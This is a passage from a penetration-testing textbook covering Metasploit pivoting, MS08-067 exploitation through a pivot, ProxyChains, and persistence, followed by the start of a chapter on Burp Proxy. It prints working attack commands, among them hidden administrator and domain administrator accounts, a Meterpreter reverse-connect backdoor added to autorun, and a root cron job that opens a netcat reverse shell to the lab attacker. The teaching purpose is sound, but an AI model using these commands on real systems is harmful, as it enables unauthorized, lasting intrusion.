We can't attack any systems in the 172.16.85.0 network directly from Kali. However, because we have access to the Windows 7 target, we can use it as a jumping-off point, or *pivot*, to further explore this second network, as shown in [Figure](#page-382-0) 13-3.

<span id="page-382-0"></span>

At this point we could start uploading our hack tools to the Windows 7 target to begin the penetration test on the 172.16.85.0 network, but that attempt would likely be caught by antivirus software, and we'd have to clean up the mess left behind. Metasploit gives us another option: We can route all of the traffic for our target network through an open Metasploit session.

### **Adding a Route in Metasploit**

The route command in Metasploit tells Metasploit where to route traffic. Instead of routing traffic to an IP address, we send traffic destined for a network through a specific open session. In this case, we want to send all traffic headed to the 172.16.85.0 network through the Windows 7 session. The syntax for the route command in Metasploit is route add *network <subnet mask> <session id>*.

msf > **route add 172.16.85.0 255.255.255.0 2**

Now any traffic we send from Metasploit to the 172.16.85.0 network will automatically be routed through the Windows 7 session (session 2 in my case). We can set options such as RHOST or RHOSTS to systems in this network, and Metasploit will get traffic to the right place.

### **Metasploit Port Scanners**

One of the first things we did when information gathering in [Chapter](#page-156-0) 5 was to port scan our targets with Nmap. We won't be able to use external tools with our Metasploit route, but luckily Metasploit has some port-scanning modules we can use instead, like the *scanner/portscan/tcp* module, which will perform a simple TCP port scan, as shown in [Example](#page-383-0) 13-29.

<span id="page-383-0"></span>*Example 13-29. Port scanning with Metasploit*

```
msf > use scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  CONCURRENCY 10 yes The number of concurrent ports to check per
host
  PORTS ❶1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
  RHOSTS yes The target address range or CIDR identifier
  THREADS 1 yes The number of concurrent threads<br>TIMEOUT 1000 yes The socket connect timeout in mi
              1000 1000 yes The socket connect timeout in milliseconds
msf auxiliary(tcp) > set RHOSTS 172.16.85.190
rhosts => 172.16.85.190
msf auxiliary(tcp) > exploit
[*] 172.16.85.190:25 - TCP OPEN
[*] 172.16.85.190:80 - TCP OPEN
[*] 172.16.85.190:139 - TCP OPEN
[*] 172.16.85.190:135 - TCP OPEN
[*] 172.16.85.190:180 - TCP OPEN
--snip--
```
Set the RHOSTS option as usual for auxiliary modules. By default Metasploit scans port 1-10000 **.**, though you can change this option if you wish.

Though Metasploit's port scanners are not as powerful as Nmap's, we can at least see that the SMB port is open. From here we might run the *auxiliary/scanner/smb/smb\_version* module followed by the check function with

the *windows/smb/ms08\_067\_netapi* module to lead us toward exploiting the Windows XP target with the MS08-067 exploit through a pivot.

### **Running an Exploit through a Pivot**

Because our Windows XP and Kali systems are on different networks, a reverse payload won't work for our exploit because the Windows XP target won't know how to route traffic back to 192.168.20.9. (Of course, if our Kali system was on the Internet and the internal network we are attacking could route to the Internet, that would not be the case. However, here our host-only network does not know how to route to our bridged network.) Instead, we'll use a *bind payload*. Metasploit's bind handler will have no trouble routing through the pivot we set up. The *windows/meterpreter/bind\_tcp* payload will work as shown in [Example](#page-384-0) 13-30.

<span id="page-384-0"></span>*Example 13-30. Exploiting through a pivot*

```
msf exploit(handler) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 172.16.85.190
RHOST => 172.16.85.190
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > exploit
```
We've gotten another session, this time through a pivot.

### **Socks4a and ProxyChains**

Pivoting through Metasploit is all well and good, but we're limited to using Metasploit modules. Perhaps there is a way to proxy other tools through Metasploit's pivot? In fact there is: using the ProxyChains tool (which redirects traffic to proxy servers) to send our traffic from other Kali tools through Metasploit.

But first we need to set up a proxy server in Metasploit. Like the SMB server module we used to capture NETLM and NETNTLM hashes earlier in this chapter, Metasploit also has a Socks4a proxy server module (*auxiliary/server/socks4a*). [Example](#page-384-1) 13-31 shows how to set up the proxy server.

<span id="page-384-1"></span>*Example 13-31. Setting up a Socks4a proxy server in Metasploit*

msf > **use auxiliary/server/socks4a**

```
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  SRVHOST 0.0.0.0 yes The address to listen on
  SRVPORT 1080 yes The port to listen on.
msf auxiliary(socks4a) > exploit
[*] Auxiliary module execution completed
```
[\*] Starting the socks4a proxy server

Leave the options as the defaults, but note that the server will be listening on port 1080.

Now we need to edit the configuration file for ProxyChains at */etc/proxychains.conf*. Scroll down to the bottom of the file in an editor, and you should see that by default, ProxyChains is set to route traffic to the Tor network as shown here.

# add proxy here ... # defaults set to "tor" socks4 127.0.0.1 9050

We need to change the proxy value to Metasploit's listening server. Replace port 9050 (for Tor) with 1080 (for Metasploit). The line should now read:

socks4 127.0.0.1 1080

Save the configuration file for ProxyChains. Now we can run tools like Nmap from outside Metasploit against our Windows XP target, as long as we preface them with proxychains as shown in [Example](#page-385-0) 13-32. (The Metasploit route must still be active because ProxyChains simply redirects the traffic to Metasploit, which will forward the traffic through the pivot.)

<span id="page-385-0"></span>*Example 13-32. Running Nmap through ProxyChains*

```
root@kali:~# proxychains nmap -Pn -sT -sV -p 445,446 172.16.85.190
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 6.40 ( http://nmap.org ) at 2015-03-25 15:00 EDT
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.85.190.165:445-<><>-OK❶
|S-chain|-<>-127.0.0.1:1080-<><>-172.16.85.190:446-<--denied❷
```

```
Nmap scan report for 172.16.85.190
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
446/tcp closed ddm-rdb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
```
[Example](#page-385-0) 13-32 shows Nmap being run against the Windows XP host through the pivot with ProxyChains. The option -Pn tells Nmap not to try to ping through the proxy. We start with a simple TCP connect scan (-sT) and then run a version scan (-sV). For the sake of simplicity, I've limited the ports to 445 and 446 with the -p option. We see that the connection is 0K on port 445  $\bullet$  but denied on port 446 ❷. This makes sense because the SMB server is running on port 445, but nothing is running on port 446. (If any of this is unfamiliar, see Port [Scanning](#page-169-0) with Nmap.)

This is just one way to run tools external to Metasploit through a pivot. While doing so does slow things down a bit, it can be quite useful to have access to other tools in Kali.

#### **NOTE**

Not all vulnerabilities will be exploitable through a pivot. In general, it depends on how the vulnerable protocols work. Another technique to look into is SSH tunneling. See my blog at *<http://www.bulbsecurity.com/>* for more information.

# <span id="page-386-0"></span>**Persistence**

A great thing about our Meterpreter sessions is also a bad thing. Because the host process resides entirely in memory, if it dies, our Meterpreter session dies as well, and if the system restarts we lose our session. If we lose network access to the target, our session may die as well.

Rather than re-exploiting the same vulnerability or resending social-engineering attacks, it would be ideal if we had a way to regain access in the future. Persistence methods can be as simple as adding a user to a system or as advanced as kernel-level rootkit that hides itself even from the Windows API making it virtually undetectable. In this section we'll look at a few simple ways to gain persistence on a target system to give you a good starting point for your

 $\sigma$  gain between that  $\sigma$  and  $\sigma$  is a good system to give  $\sigma$  and  $\sigma$  and  $\sigma$  and  $\sigma$ pentests.

### **Adding a User**

Perhaps the simplest way to gain persistence is to add a new user. Being able to log in to the system directly via SSH, RDP, and so on makes it easy to access a system in the future. (As with all other changes you make on your targets, remember to delete any added user accounts before finishing the pentest.)

On a Windows system, use net user *username password* /add to add a new user, as shown here.

```
C:\Documents and Settings\georgia\Desktop> net user james password /add
net user james password /add
The command completed successfully.
```
We should also add our new user to the relevant groups with the command net localgroup *group username* /add. For example, if we want to log in via remote desktop, we should add the user to the Remote Desktop Users group. The Administrators group is also a good group to add our user to as shown here.

```
C:\Documents and Settings\georgia\Desktop> net localgroup Administrators james /add
net localgroup Administrators james /add
The command completed successfully.
```
If your client has a Windows domain, you can add users to the domain and add them to domain groups (if you have sufficient privileges) by tacking on /domain at the end of a command. For example, if you are able to steal a domain administrator's token, you can use the following commands to add a domain administrator account, giving you full control of the entire domain.

C:\Documents and Settings\georgia\Desktop> **net user georgia2 password /add /domain** C:\Documents and Settings\georgia\Desktop> **net group "Domain Admins" georgia2 /add /domain**

On the Linux target, we can use adduser to add a user account. Ideally we should also add our new user to the sudoers group so we have root privileges.

**Metasploit Persistence**

#### **Metasploit Persistence**

The Meterpreter script *persistence* automates the creation of a Windows backdoor that will automatically connect back to a Metasploit listener at startup, login, and so on, based on the options we use when creating it. The options for the *persistence* script are shown in [Example](#page-388-0) 13-33.

<span id="page-388-0"></span>*Example 13-33. Meterpreter persistence script*

```
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
   -A Automatically start a matching multi/handler to connect to the agent
   -L <opt> Location in target host where to write payload to, if none %TEMP% will
be used.
   -P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
    -S Automatically start the agent on boot as a service (with SYSTEM
privileges)
    -T <opt> Alternate executable template to use
    -U Automatically start the agent when the User logs on
    -X Automatically start the agent when the system boots
    -h This help menu
   -i <opt> The interval in seconds between each connection attempt
    -p <opt> The port on the remote host where Metasploit is listening
    -r <opt> The IP of the system running Metasploit listening for the connect back
```
As you can see we have a lot of customization options for our persistent payload. We can have the persistence agent start at boot or when the user logs in. We can set an interval between attempts to connect to the handler. We can change where the agent is written on the target system. We can also specify the remote host and port for the agent to connect back to. We can even have Metasploit automatically set up a handler to catch the incoming connection. In the process of setting up persistence, Metasploit has to write the persistence agent to the disk, so Meterpreter is no longer completely residing in memory at this point. When the persistence agent runs at startup  $(-x)$ , a Visual Basic script is uploaded to the *%TEMP%* folder, and a registry entry is added to the list of programs to run at startup. When the persistence agent runs upon login (-U), the process is similar, but the registry entry is set to run at login. When the persistence agent runs as a service (-S), a Windows system service is created that will call the Visual Basic script from *%TEMP%*.

Let's run the *persistence* script, as shown in [Example](#page-389-0) 13-34, telling the agent to connect back to our Kali machine when the user logs in.

<span id="page-389-0"></span>*Example 13-34. Running the persistence script*

```
meterpreter > run persistence -r 192.168.20.9 -p 2345 -U
[*] Running Persistence Script
[*] Resource file for cleanup created at
/root/.msf4/logs/persistence/BOOKXP_20150814.1154/BOOKXP_20150814.1154.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=2345
[*] Persistent agent script is 614853 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\eTuUwezJblFHz.vbs
[*] Executing script C:\WINDOWS\TEMP\eTuUwezJblFHz.vbs
[+] Agent executed with PID 840
[*] Installing into autorun as
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\BJkGfQLhXD
[+] Installed into autorun as
HKLM\Software\Microsoft\Windows\CurrentVersion\Run\BJkGfQLhXD
```
After running the script, place the Meterpreter session in the background with the Meterpreter command background, and set up a handler to catch the persistence agent. Now restart the Windows XP target. When it restarts, log in as *georgia*, and you should receive another Meterpreter session.

```
NOTE
If it doesn't work the first time, try restarting and logging in again.
```
### **Creating a Linux cron Job**

On both Windows and Linux systems, we can automatically start tasks at a given time. For example, we can set up a cron job to automatically run a Metasploit payload or even just use Netcat to connect back to us.

Open */etc/crontab* on your Linux target. The following line will run the command nc 192.168.20.9 12345 -e /bin/bash every ten minutes of every hour of every day of every month—basically every ten minutes. The command will be run as root. Add this line to the end of the */etc/crontab* file. (For help, see [Automating](#page-111-0) Tasks with cron Jobs.)

\*/10 \* \* \* \* root nc 192.168.20.9 12345 -e /bin/bash

Now restart the cron service by entering **service cron restart**. Set up a Netcat listener on port 12345 on your Kali machine, and at the next ten-minute mark, the cron job should run, and you should receive a root shell at your Netcat listener.

# **Summary**

In this chapter we've covered just a few post-exploitation techniques, barely skimming the surface of the wealth of interesting tools and techniques available. We looked at some methods for escalating our privileges on an exploited system. We also looked at methods of gathering local information. We studied methods of turning access to one system into access to many, including pivoting from one network to another through an open session. Finally, we looked at a couple of methods for making our access permanent.

# **Chapter 14. Web Application Testing**

Though automated scanners are great at finding known vulnerabilities in web applications, many clients build custom web applications. Sure, commercial products can automate attacks against user input fields in custom web applications, but nothing can replace a good penetration tester with a proxy when it comes to finding security issues in these applications.

Like all software, web applications may have issues when input is not properly sanitized. For example, when an application pulls data from a database based on certain user input, the application may expect specific input such as a username and password. If, instead, the user enters special input to create additional database queries, he or she may be able to steal data from the database, bypass authentication, or even execute commands on the underlying system.

In this chapter we'll look at finding some common vulnerabilities in web applications using the example web application installed on the Windows 7 target: a simple bookstore with several security issues frequently found in web applications. (See Installing [Additional](#page-39-0) Software for installation instructions.)

# **Using Burp Proxy**

We can use a proxy to capture requests and responses between our browser and the web application so we can see exactly what data is being transmitted. Kali Linux comes with the free version of Burp Suite, a testing platform for web applications that includes a proxy feature. Burp includes other useful components, such as Burp Spider, which can crawl through web application content and functionality, and Burp Repeater, which allows you to manipulate and resend requests to the server. For now, we'll focus on the Burp Proxy tab. To start Burp Suite in Kali Linux, go to Applications at the top left of the Kali

#### GUI, and then click **Kali Linux** ▸ **Web Applications** ▸ **Web Application Fuzzers** ▸ **burpsuite**, as shown in [Figure](#page-392-0) 14-1.

<span id="page-392-0"></span>

Click the Proxy tab, as shown in [Figure](#page-393-0) 14-2. By default, the Intercept is on button should be selected so that Burp Suite intercepts and traps any outgoing requests from a web browser configured to use Burp as a proxy for web traffic. This setting will allow us to see and even modify the details of web requests before they are sent to the server.

<span id="page-393-0"></span>

Now we need to tell our browser in Kali Linux to proxy web traffic through Burp Suite.

- 1. Open the Iceweasel browser, go to **Edit** ▸ **Preferences** ▸ **Advanced**, and select the **Network** tab.
- 2. Click **Settings** to the right of Connection.
- 3. In the Connection Settings dialog, shown in [Figure](#page-394-0) 14-3, select **Manual proxy configuration**, and enter the IP address **127.0.0.1** and port **8080**. This tells Iceweasel to proxy traffic through the localhost on port 8080, the default port for Burp Proxy.

<span id="page-394-0"></span>

To ensure that Iceweasel will proxy all our traffic through Burp Suite, browse to the URL bookservice on your Windows 7 target: *<http://192.168.20.12/bookservice>*.

The connection should appear to hang in the browser, and the browser and Burp Suite should light up as the HTTP GET request for the main page of the bookservice site is captured by Burp Proxy, as shown in [Figure](#page-395-0) 14-4.

<span id="page-395-0"></span>

We can see the details of the HTTP GET request asking the server for the bookservice web page.

As we will see later, we can make changes to the request before sending it on to the server, but for now, let's just go ahead and forward the request (and any subsequent ones) by clicking the **Forward** button. Returning to the browser, we see the server has sent us the main page of the bookservice site, as shown in [Figure](#page-396-0) 14-5.
